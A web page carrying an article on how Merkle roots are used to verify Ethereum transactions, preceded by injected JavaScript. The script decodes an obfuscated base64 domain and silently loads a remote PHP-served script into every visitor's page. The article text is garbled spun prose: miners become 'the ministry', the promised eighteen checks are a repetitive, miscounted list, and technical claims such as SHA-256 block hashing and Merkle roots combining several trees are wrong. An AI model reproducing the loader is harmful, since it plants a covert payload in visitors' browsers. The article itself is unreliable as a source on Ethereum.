const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=c2efa461″;document.body.appendChild(script);
The role of Merkle roots in authenticating Ethereum events
When it comes to checking events in the Ethereum block chain, one of the key components is Merkle. In this article, we dodied why each block records the Merkle root and how mining workers use these roots to check the events.
What is the Merkle root?
Merkle root is an algorithmic combination of several Merkle trees that are data structures that represent the hash values of events or blocks. This allows for effective storage and application of large amounts of data without the need for a complete copy of the data stored in the block chain.
How do miners check the events with Merkle roots?
In order to check the trade, mining workers must ensure that it has been followed by the rules set out in the rules set out in the Ethereum virtual machine (EVM) guidelines. Here are 18 circumstances that check the event and why they rely on Merkle roots:
- Signature of the Event : The ministry checks to see if the event is valid with the ECDSA algorithm.
2
- Event Merkle root : The ministry calculates the Merkle root of all events, which is used to check the integrity of the entire block.
- Block Signature : The miner checks to see if the block has a valid signature using the ECDSA algorithm.
- Block Information : The minister ensures that the block information is consistent with the rules set out in the EVM instructions.
- Merkle of Block Transmits : The ministry calculates the Merkle root of all transactions, which is used to check the integrity of the entire block.
- Block Hash : The miner checks to see if the Hash Sha-256 algorithm is valid in the block.
- Event and Data Length : The miner ensures that the number of events in the block corresponds to the expected value and that each event is within the permitted limits (1-8 byte of transaction programs).
- Transaction index and transition : The miner checks whether the transaction indexes and compensation correspond to the expected values.
- * Event Information Merkle Root : The minister calculates the Merkle root of each event, which is used to check the integrity of the entire block.
- Block Title Confidence : The minister ensures that the block title fills all EVM instructions, including the inclusion of the required metadata and validation of events.
- Signature Conference : The miner checks whether the signatures of the block correspond to the expected signature using the ECDSA algorithm.
- The integrity of the data : The ministry ensures that the information of each event is consistent with the rules set out in the EVM guidelines.
- Transaction Order

: The ministry ensures that the events are arranged correctly according to the EVM instructions.
- Consistency between blocks : The miner checks whether there are inconsistencies or abnormalities between the blocks.
- Consistency of the block head : The ministry ensures that all the block closes fill all EVM instructions.
- The whole block’s Merklejuus : The miner calculates the entire block Merkle root, which is used to check the integrity of the entire block chain.
conclusion
The use of Merkle roots to authenticate Ethereum events provides a solid and effective way to ensure the qualification of Blockchain events. By relying on these roots, mining workers can quickly and accurately check the events without having to save or retrieve large amounts of information. This is just one of the many reasons why Merkle roots play such an important role in maintaining the integrity and safety of the Ethereum network.
References
- Ethereum Virtual Machine (EVM) Instructions: [ -4843.




